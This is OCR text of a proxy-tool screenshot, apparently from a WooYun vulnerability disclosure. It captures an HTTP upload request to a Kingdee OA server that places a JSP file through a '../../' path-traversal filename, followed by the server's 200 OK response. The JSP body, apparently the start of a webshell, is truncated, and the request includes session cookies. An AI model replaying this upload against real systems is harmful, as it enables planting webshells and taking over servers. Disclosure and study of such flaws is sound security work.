 Request
Raw Params Headers Hex
POST
/kingdee/disk/uploadProcess.action?parent=1&path=/&user_id=2
HTTP/1.1
Host: oa.guanhao.com:8080
Content-Length: 6581
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxqqv9e9rlKDgAmFZ
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=1866604675; ts_uid=4720655322;
JSESSIONID=abcvg_h29z4wJ8oCPrW-u
------WebKitFormBoundaryxqqv9e9rlKDgAmFZ
Content-Disposition: form-data; name="file";
filename="../../1231.jsp"
Content-Type: application/octet-stream
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.
*"%>
<%!
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Resin/3.0.21
Cache-Control: no-cache
Content-Type: text/html
Date: Mon, 21 Sep 2015 14:21:37 GMT
Content-Length: 204
<html>
<body>
<textArea id='response'>
<?xml version="1.0" encoding="UTF-8"?>
<ajax-response/>
</textArea>
<script>
try{parent.fetchUploadListFromIFrameIO();}catch(e){
alert(e);}</script>
</body>
</html>
www.wooyun.org